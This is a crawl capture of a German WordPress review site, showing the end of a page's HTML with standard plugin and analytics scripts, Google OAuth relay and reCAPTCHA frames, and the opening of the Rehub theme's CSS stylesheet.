} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dertester.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/www.dertester.info","ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"3404","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"zur\u00fcck","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/www.dertester.info\/wp-content\/themes\/rehub","fin":"That's all","your_rating":"Your Rating:","nonce":"3a72f0eab8","rating_tabs_id":"f6bb32960f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3" id="rehub-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.0" id="sticky-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3" id="totemticker-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.nouislider.full.min.js?ver=7.0.0" id="jquery.nouislider-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4679075c8b284488aa7d7f2715015404","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dertester.info/wp-admin/admin-ajax.php?postviews_id=3404&action=rehubpostviews&_=1768516994991
body_size: -387
content:
1245

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.dertester.info&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dd9NEN9JAcmdBRLkaLU37g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dd9NEN9JAcmdBRLkaLU37g"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h38S1nyM9O15BQbwTxXGRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768516998418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3
body_size: 43869
content:
/***************************************
	Theme Name: Rehub theme
	Theme URI: http://rehub.wpsoul.net/
	Description: A Hybrid magazine/shop/review/news Wordpress Theme
	Author: Sizam
	Author URI: http://sizam-design.com/
	Version: 5.4.2	
	Tags: two-columns, fluid-layout, custom-background, threaded-comments, translation-ready, custom-menu
	License: 
	License URI:
	Text Domain: rehub_framework
***************************************/

/****************************************************************************
CSS RESET
****************************************************************************/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; }
/****************************************************************************
BASIC STYLES
****************************************************************************/

body { background-color: #f5f5f5; color: #000; font: 14px Arial, Helvetica, trebuchet ms; }
a { text-decoration: none; outline: none !important; -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
a:after{-webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s;}
article.post a { text-decoration: underline; color:#111}
.btn{ text-decoration: none;}
/* a:visited { color: #551a8b; } */
/*a:hover { text-decoration: underline; }*/
a:focus { outline: thin dotted; }
a:hover, a:active { outline: 0; color: #000;}
h1, h2, h3, h4, h5, h6 { color: #111; font-family: 'Open Sans Condensed', trebuchet ms; font-weight: 700; line-height: 1em; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111; text-decoration: none; }
h1 { font: 700 28px/28px 'Open Sans Condensed', trebuchet ms, arial; color: #111111; text-transform: uppercase; margin: 12px 0 15px 0; letter-spacing: -0.5px }
.top_single_area h1{ font-size: 38px; line-height: 34px; text-transform: uppercase; margin: 12px 0 20px 0;}
.main-side .top_single_area h1{font-size: 34px; line-height: 34px;}
h2 { font: 700 25px/25px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 25px 0 15px 0; text-transform: uppercase; }
h3 { font: 700 21px/21px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 20px 0 15px 0; text-transform: uppercase; }
h4 { font: 700 18px/18px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0; text-transform: uppercase; }
h5 { font: 700 16px/16px 'Open Sans Condensed', trebuchet ms; color: #111111; margin: 10px 0 }
h6 { font: 700 14px/14px 'Open Sans Condensed', trebuchet ms; margin: 10px 0 }
article p { margin: 0 0 15px 0 }
article em { font-style: italic }
article strong { font-weight: bold }
article { font: 15px/22px 'arial', trebuchet ms; color: #111111; }
p strong { font-weight: bold; }
p em { font-style: italic; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img {max-width: 100%;height: auto;vertical-align: top; border: 0;}

::-moz-selection {
background: #999;
color: #fff;
text-shadow: none;
}
::selection { background: #999; color: #fff; text-shadow: none; }
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1;}
.clearbox{ clear: both;}
/****************************************************************************
Header
****************************************************************************/
#main_header { width: 100%; background-color: #fff; position: relative; z-index: 9000 }
.header_top_wrap{background-color: #fff;}
.header-top { width: 1200px; margin: 0 auto; border-bottom: 1px solid #dddddd; border-left: 1px solid #dddddd; border-right: 1px solid #dddddd; min-height: 30px; overflow: visible; box-sizing: border-box; }
.header-top .top-nav { width: 50%; float: left;overflow: hidden }
.header-top .top-nav a { color: #111111; }
.header-top .top-nav li { padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 10px 0; float: left; font: 12px/12px Arial, Helvetica, trebuchet ms; }
.header-top .top-nav ul { list-style: none; overflow: hidden; margin: 9px 0px 0 15px; }
.header-top .top-nav a:hover { text-decoration: underline }
.header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
.header-top .top-social { overflow: visible; width: 50%; float: right; text-align: right; padding-right: 3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.header-top .top-social .social_icon.small_i a { float: right; margin: 5px 2px 0 0 }
.header-top .top-social .social_icon{ float: right;}
.responsive_nav_wrap { display: none; }
header .logo-section { width: 1200px; margin: 0 auto; padding: 20px 0; }
header .logo { width: 463px; float: left; margin-right: 15px; line-height: 0; padding: 5px 0 }
header .logo img { max-width: 100%; height: auto; }
header .header_second_style .logo { margin-right: 9px }
header .header_third_style .logo, header .header_fourth_style .logo { margin: 0 auto !important; width: auto; text-align: center !important; float: none !important; width: auto !important; }
header .header_third_style .logo img, header .header_fourth_style .logo img { max-width: 100%; height: auto; }
header .logo-section.header_five_style, .block_style header .logo-section.header_five_style{ width: auto; margin: 0; float: left;}
header .logo-section.header_five_style .logo{ width: auto;}
.header_menu_row {width: 1200px; margin: 0 auto; position: static;}
.is-sticky .header_menu_row {width: 100%; }
.header_menu_row .main-nav{ float: right; background: none transparent !important; width: auto; box-shadow: none !important; margin-top: 13px; border-bottom: none !important }
.header_menu_row nav.top_menu{ width: auto;}
.header_menu_row:after{ clear: both; content: ""; display: block;}
.header_menu_row nav.top_menu > ul > li > a {color: #111}
.header_menu_row .dl-menuwrapper button { background: #ddd; left: 50%; margin-left: -24px }
.logo .textlogo { font: 700 26px/26px Arial; letter-spacing: -0.5px; padding-bottom: 10px}
.logo .textlogo a{ color: #111}
.logo .sloganlogo { font: 14px/14px Arial; color: #888 }
.megatop_mediad { float: none; text-align: center; line-height: 0; }
.mediad.megatop_mediad img { max-width: 100%; }
.megatop_wrap { border-bottom: 1px solid #ddd; padding: 15px 0; }
.content.mediad_footer{ background: none transparent; box-shadow: none; margin: 20px auto;}
header .mediad { float: left;  }
header .header_first_style .mediad { width: 468px }
header .header_second_style .mediad { width: 728px }
header .header_third_style .mediad { display: none; }
header .header_fourth_style .mediad { width: 728px; float: none; margin: 15px auto 5px; text-align: center; }
header .mediad img { max-width: 100% !important; height: auto !important; }
.icon-search-onclick{ cursor: pointer; }
.icon-search-onclick:before{ font-family: FontAwesome; content: "\f002";}
button.icon-search-onclick i, button.act-rehub-login-popup i{ font-size: 20px !important}
button.icon-search-onclick:before{ display: none;}
#search-header-contents-wraper{ display: none;}
.top-search-onclick{ float: right; position: relative;}
.header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
.search-header-contents{ padding: 12px 20px 20px 20px; box-sizing: border-box; -webkit-box-sizing: border-box;}
i.re-top-menu-collapse {margin: 9px 7px 10px 10px; display: none; cursor: pointer; font-size: 18px }
form.search-form { padding: 0; border: none; /*overflow: auto;*/ background-color: #fff; position: relative;width: auto;display: inline-block; margin: 0; max-width: 100% }
form.search-form input[type="text"] { border: 1px solid #ddd; height: 34px; background-color: #fff; padding: 2px 37px 2px 7px; transition: all 0.4s ease; outline: 0  }
form.search-form input[type="text"]:hover, form.search-form input[type="text"]:focus{ border-color: #333;}
form.search-form [type="submit"] {background: none transparent; border: none; cursor: pointer; position: absolute; top: 0; right: 0; padding: 0 12px; line-height: 34px; height: 34px; vertical-align: middle; }
form.search-form *{box-sizing: border-box; -webkit-box-sizing: border-box;}
form.search-form i{ color: #aaa !important}
.pm-content .search-form, .pm-content form.search-form input[type="text"], .widget_search .search-form, .widget_search form.search-form input[type="text"]{ width: 100%}
header .search { width: 220px; float: right; padding-top: 12px; }
.logo-section .search form.search-form input[type="text"]{min-width: 215px}
.post.errorpage form.search-form{ display: inline-block; margin: 20px auto}
.main-nav { 
background: #ffffff;
background: -moz-linear-gradient(top,  #ffffff 0%, #f6f6f6 47%, #ededed 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
background: -webkit-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -o-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: -ms-linear-gradient(top,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
background: linear-gradient(to bottom,  #ffffff 0%,#f6f6f6 47%,#ededed 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed',GradientType=0 );
box-shadow: 0 3px 5px #ccc, inset 0 1px 0 #ddd; border-bottom: none !important;  }
header .main-nav:after{content: ''; display:table; clear: both; }
header .is-sticky .main-nav { left: 0; }
nav.top_menu { width: 1200px; margin: 0 auto; }
nav.top_menu ul li { display: inline-block; position: relative; float: left; }
nav.top_menu ul li.rehub-custom-menu-item{ float: right; border: none !important}
nav.top_menu ul li.rehub-custom-menu-item a:hover{ box-shadow: none;}
nav.top_menu ul.sub-menu li { display: block; float: none; }
nav.top_menu > ul > li > a {  color: #111; padding: 11px 18px 15px 18px; display: block;  border-top: 4px solid transparent; box-sizing: border-box; }
nav.top_menu > ul > li{border-left: 1px solid rgba(0, 0, 0, 0.08); }
nav.top_menu > ul > li:first-child{ border-left: none; box-shadow: none;}
nav.top_menu span.subline, #dl-menu span.subline{font: normal 12px/12px Arial;display: block;text-transform: none;margin: 8px 0px 0px 0px; opacity: 0.8;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);}
nav.top_menu ul.menu > li.menu-item-has-children > a:before { font: 14px FontAwesome; content: '\f107';margin: 3px 0 0 7px; float: right; }
nav.top_menu ul li.menu-item-has-children { position: relative }
nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before { color: #111; content: "\f105"; font-family: FontAwesome;cursor: pointer; display: inline-block; float: right; padding-left: 8px}
nav.top_menu ul li ul { background: #fff; position: absolute; z-index: 9999999 !important; ; width: 210px;display: none; box-shadow: 0 0 4px #ccc }
nav.top_menu ul li ul li:hover ul { display: block; position: absolute; top: 0; left: 100%; width: 210px }
nav.top_menu ul li ul li a { font-size: 16px; line-height: 16px; color: #111 !important; display: block; padding: 15px 18px; border-top: 1px solid #eee }
nav.top_menu ul li ul li:first-child a{ border-top-color: transparent;}
nav.top_menu ul li a{font: 700 17px/17px 'Open Sans Condensed', trebuchet ms;text-transform: uppercase;-webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1); overflow: hidden;}
.is-sticky nav.top_menu ul li a{ overflow: visible;}
nav.top_menu > ul > li > ul > li:first-child > a:after {position: absolute;content: "";width: 0;height: 0;border-style: solid;top: -5px;left: 19px;border-width: 0 6px 6px 6px;;border-color: transparent transparent #FFF transparent;}
nav.top_menu ul ul li a:hover {box-shadow: 210px 0 0 #F9F9F9 inset;}	
nav.top_menu > ul > li > a:hover, nav.top_menu > ul > li.current-menu-item a{border-top-color: #FB7203; box-shadow: 1px 0 0 rgba(255,255,255,0.1) inset, 0 -100px 0 rgba(0,0,0,0.02) inset;}
nav.top_menu > ul > li > a:hover span.subline{opacity: 1}	
.header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
.header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before, .header_top_wrap.dark_style i.re-top-menu-collapse {color: #ccc}
.header_top_wrap.dark_style .user-ava-intop:after { color: #fff; }
.header_top_wrap.dark_style .header-top { border: none; background-color: transparent; margin-bottom: 0 }
.header_top_wrap.dark_style .header-top .top-nav a { color: #b6b6b6 }
#main_header.dark_style { background-color: #141414; }
#main_header.dark_style .textlogo a, #main_header.dark_style .textlogo{ color: #fff; }
#main_header.dark_style .sloganlogo, #main_header.dark_style .logo-section .user-ava-intop:after { color: #ccc }
#main_header.dark_style .logo-section form.search-form input[type="text"]{border: 1px solid #111;}
.main-nav.dark_style .user-ava-intop:after{color: #fff}
.main-nav.dark_style { max-height: 70px;
background-color: #3d3d3d;
background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #3d3d3d), color-stop(50%, #3d3d3d), color-stop(50%, #212121));
background: -webkit-linear-gradient(top, #3d3d3d, #212121);
background: -moz-linear-gradient(top, #3d3d3d, #212121);
background: -ms-linear-gradient(top, #3d3d3d, #212121);
background: -o-linear-gradient(top, #3d3d3d, #212121);}
.main-nav.dark_style nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children a:after{color: #ccc}
.main-nav.dark_style nav.top_menu > ul > li {border-left: 1px solid rgba(255, 255, 255, 0.18);}
.main-nav.dark_style .dl-menuwrapper button i{ color: #fff }
.main-nav.dark_style nav.top_menu > ul > li > a{color: #fbfbfb}
header.dark_style .header-top{ border-left:none; border-right: none;}
/****************************************************************************
    Content Common
****************************************************************************/

.content { width: 1130px; margin: 10px auto 0 auto; background: #fff; padding: 30px 35px; box-shadow: 0px 0px 10px #ccc; position: relative; }
.content.no_shadow{ box-shadow: none}
.content.full_post_area{box-shadow: none; width: 100% !important; padding: 0; overflow: hidden;background-color: transparent; margin: 0}
a.comment { background: none transparent; border: 1px solid #fff; padding: 2px 5px; line-height: 16px; width: auto; height: auto; top: 10px; right: 10px; min-width: 11px; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; position: absolute; color: #fff !important; z-index: 101; text-decoration: none !important; }
a.comment:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(255, 255, 255, 0); border-top-color: #ffffff; border-width: 7px 9px 9px 0; margin-left: -9px; }
a.comment_two { background: none transparent; border: 1px solid #000; padding: 2px 5px; line-height: 16px; width: auto; height: auto; position: relative; min-width: 11px; color: #111 !important; font: bold 15px 'Open Sans Condensed', trebuchet ms; text-align: center; display: inline-block; text-decoration: none !important; }
a.comment_two:after { top: 100%; right: 0; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(0, 0, 0, 0); border-top-color: #000000; border-width: 7px 9px 9px 0; margin-left: -9px; }
span.vid_icon { position: absolute; top: 10px; left: 10px; font-size: 50px; color: #fff; z-index: 100; display: block; text-shadow: 0 0 1px #666; }
span.vid_icon:hover { text-decoration: none; }
span.vid_icon_min { position: absolute; top: 50%; left: 50%; margin: -18px 0 0 -18px; z-index: 100; display: block; font-size: 36px; color: #fff; text-shadow: 0 0 1px #666; }
span.vid_icon_min:hover { text-decoration: none; }
a.fa.vid_icon{ position: absolute; top: 10px; right: 10px; font-size: 30px;  z-index: 100; }
.news_block figure:hover a.vid_icon, .news_block figure:hover a.vid_icon_min { text-shadow: none; }
a.expand { width: 20px; height: 20px; background: url("images/expand.png") no-repeat; display: inline-block; margin-right: 5px; }
.pattern {  pointer-events: none}
.pattern { bottom: 0; display: block; left: 0; opacity: 1; position: absolute; right: 0; top: 0; transition: opacity 0.5s ease 0s; width: 100%; z-index: 9; }
.news:hover .pattern, .tabs_img:hover .pattern, .side-twocol .columns:hover .pattern, .article-sec figure:hover .pattern, .news_block .big_img figure:hover .pattern, .video_widget figure:hover .pattern, .small_post:hover .pattern, .post_slider:hover .pattern, .re_carousel .preview:hover .pattern, .edd_masonry_grid:hover .pattern{ opacity: 0 }
.priced_block { margin-bottom: 15px; }
.priced_block p {float: left; }
.price_count { display: block; text-align: center; background: #111; color: #fff; }
.btn_offer_block, .rehub_offer_coupon.masked_coupon{cursor: pointer;}
.no-flash .text_copied_coupon{display: none;}
.priced_block .btn_offer_block { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; float: left; color: #ffffff !important; padding: 0.5em 0.3em 0.5em 0.4em; text-transform: uppercase; position: relative; }
.small_post:hover .priced_block .btn_offer_block, .news:hover .priced_block .btn_offer_block{padding: 0.5em 0.5em 0.5em 0.6em;}
.priced_block .btn_offer_block:after { content: ""; position: absolute; top: 0; left: 100%; height: 0; width: 0; }
.priced_block .price_count { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; padding: 0.5em; }
.post .priced_block { margin: 10px 0; clear: both; }
.content.landing_page { margin: 25px auto 10px auto !important; }
.landing_bottom { text-align: center; font-size: 11px }
.page-link { margin: 15px 0 20px 0; padding: 10px; background: #f6f6f6; }
.page-link a { padding: 5px 6px; background: #ddd; text-decoration: none !important; }
.page-link a:hover { background: #111; color: #fff; }
.cats_def a { font: 700 13px/13px 'Open Sans Condensed', trebuchet ms; color: #888; margin-right: 4px; display: inline-block; margin-bottom: 4px; text-transform: uppercase; text-decoration: none;}
.def_btn { padding: 6px 7px; color: #111; text-align: center; text-shadow: 0 1px 1px #fff; vertical-align: middle; cursor: pointer; background-color: #f5f5f5; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#eeeeee), to(#dddddd)); background-image: -webkit-linear-gradient(top, #eeeeee, #dddddd); background-image: -o-linear-gradient(top, #eeeeee, #dddddd); background-image: linear-gradient(to bottom, #eeeeee, #dddddd); background-image: -moz-linear-gradient(top, #eeeeee, #dddddd); background-repeat: repeat-x; border: 1px solid #bfbfbf; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; *zoom: 1;
-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -webkit-transition: all 0.4s ease 0s; -moz-transition: all 0.4s ease 0s; -ms-transition: all 0.4s ease 0s; -o-transition: all 0.4s ease 0s; transition: all 0.4s ease 0s; }
.def_btn:hover { background-color: #ededed; background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#dddddd), to(#eeeeee)); background-image: -webkit-linear-gradient(top, #dddddd, #eeeeee); background-image: -o-linear-gradient(top, #dddddd, #eeeeee); background-image: linear-gradient(to bottom, #dddddd, #eeeeee); background-image: -moz-linear-gradient(top, #dddddd, #eeeeee); }
.def_btn:active { -webkit-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); -moz-box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 8px 12px rgba(197, 197, 197, 0.7), 0 1px 2px rgba(0, 0, 0, 0.09); }
figure img { width: 100%; height: auto; vertical-align: top }
.post figure img { width: auto; height: auto; text-align: center; }
.video_widget .pattern { box-shadow: inset 0 0 120px rgba(0, 0, 0, 0.6); }
.featured_slider .pattern { box-shadow: inset 0 0 80px rgba(0, 0, 0, 0.9); }
.featured_slider:hover .score { background-color: #FF7200; border-color: #FF7200 }
.post-meta { margin-bottom: 20px; font-size: 11px; color: #bbb; line-height: 12px;  }
.top_single_area .post-meta{ margin-bottom: 10px; overflow: hidden;}
.post-meta i{ font-size: 3px;line-height: 12px;vertical-align: top;}
.post .post-meta { margin-bottom: 0 }
.post-meta span.date { color: #888; display: inline-block; margin-right: 4px; text-transform: uppercase; }
.post-meta a.cat {display: inline-block; text-decoration: none; margin-left: 4px; margin-right: 6px; text-transform: uppercase; color: #111}
.post-meta a.admin {color: #888; display: inline-block; text-decoration: none; margin-left: 4px; }
.rcnt_meta { margin: 6px 0; font: italic 12px/12px 'arial', trebuchet ms; color: #888}
.rcnt_meta i{font-size: 3px;line-height: 12px;vertical-align: top;}
.rcnt_meta i.fa-eye{ font-size: 12px; padding-left: 3px;}
.rcnt_meta a{color: #888;}
.f-postmeta { color: #888888; font-size: 10px; margin-bottom: 8px;line-height: 10px; text-transform: uppercase; }
.f-postmeta i{font-size: 3px;line-height: 11px;vertical-align: top;}
.f-postmeta a { text-decoration: none; color: #111}
.sticky h2 i, .news .detail h4 i { margin-right: 6px }
/******** Feature Slider ********/
.main_slider .pattern { background: rgba(0, 0, 0, 0.3); opacity: 0}
.main_slider.flexslider .slides .flex-active-slide .pattern{opacity: 1}
.main_slider.flexslider { width: 765px; float: left; height: 460px; border: none !important; border-radius: 0 !important; box-shadow: none !important; margin: 0 0 25px 0 }
.main_slider.flexslider .slides { width: 100%;  margin: 0;}
.main_slider.flexslider .slides .slide { overflow:hidden;height: 460px; line-height: 460px; margin: 0;background-position: center center; background-size: cover; position: relative; text-align: center;}
.flexslider .slides img { width: 100%; height: 100% }
.main_slider.full_width_slider.flexslider{width: 100% !important; height: 490px;}
.main_slider.full_width_slider.flexslider .slides .slide{height: 490px; line-height: 490px;}
.main_slider .flex-overlay { display: inline-block; vertical-align: middle; text-align: center; z-index: 99;margin: 0 auto; position: relative;line-height: 1.42857143; transition: all 1s ease 0.6s;-webkit-transform: translateY(-30px); -moz-transform: translateY(-30px); -ms-transform: translateY(-30px); -o-transform: translateY(-30px); opacity: 0; padding: 0 50px; box-sizing:border-box;-webkit-box-sizing:border-box;}
.main_slider.flexslider .slides .flex-active-slide .flex-overlay, .main_slider.bottom_style_slider .slides .flex-overlay{-webkit-transform: translateY(0); -moz-transform: translateY(0); -ms-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); opacity: 1 }
.main_slider.bottom_style_slider .slides .flex-overlay{ opacity: 0}
.main_slider .flex-overlay .post-meta {  text-align: center; margin: 0 auto 20px auto;font-size: 11px; color: #fff;}
.main_slider .flex-overlay .post-meta a.cat { font-size: 11px; color: #fff !important; text-decoration: underline; text-transform: uppercase; }
.main_slider .flex-overlay h2 { font: 700 40px/38px 'Open Sans Condensed', trebuchet ms; text-shadow: 1px 1px 1px #000; text-transform: uppercase; margin: 0 0 30px 0 }
.main_slider .flex-overlay h2 a { color: #fff; text-decoration: none;  }
.main_slider .flex-overlay a.btn_more { font: bold 18px/18px 'Open Sans Condensed', trebuchet ms; color: #fff; text-transform: uppercase; text-shadow: 1px 1px 1px #000; padding: 6px 24px; border: 1px solid #fff; transition: all 0.4s ease 0s !important; position: relative; overflow: hidden; display: inline-block; }
.main_slider .flex-overlay a.btn_more:hover{border-color: transparent;}
.main_slider .slides .slide:hover .pattern { opacity: 0.7 }
.main_slider .flex-direction-nav .flex-prev:before, .main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-next:before{font-family: FontAwesome;font-size: 40px;text-shadow: 0 0 1px #111; line-height: 80px  }
.main_slider .flex-direction-nav .flex-prev:before, .post_slider .flex-direction-nav .flex-prev:before {content: '\f104 ';}
.main_slider .flex-direction-nav .flex-next:before, .post_slider .flex-direction-nav .flex-next:before {content: '\f105 ';}
.main_slider .flex-direction-nav a, .post_slider .flex-direction-nav a { height: 80px; width: 60px; font-size: 0; color: #fff; text-shadow:none;background-color: rgba(0, 0, 0, 0.5); text-align: center; }
.main_slider .flex-control-nav { bottom: 10px; }
.main_slider .flex-control-paging li a { background: none repeat scroll 0 0 #ddd; height: 8px; width: 8px; border-radius: 16px }
.main_slider .flex-control-nav li { margin: 2px !important }
.main_slider.flexslider:hover .flex-next{right: 0}
.main_slider.flexslider:hover .flex-prev{left: 0}
.main_slider.flexslider .priced_block{display: inline-block; margin: 0}
.main_slider.flexslider .hero-description {min-height: 30px; font-size: 1.200em;line-height: 1.25em;color: #f6f6f6;margin: 20px auto;max-width: 500px;position: relative;-webkit-font-smoothing: antialiased;}
.main_slider.bottom_style_slider .slide .flex-overlay{ position: absolute; bottom: 0; left: 0; right: 0; padding: 40px 50px 40px 50px; 
background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.65)));
background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0.65) 100%);
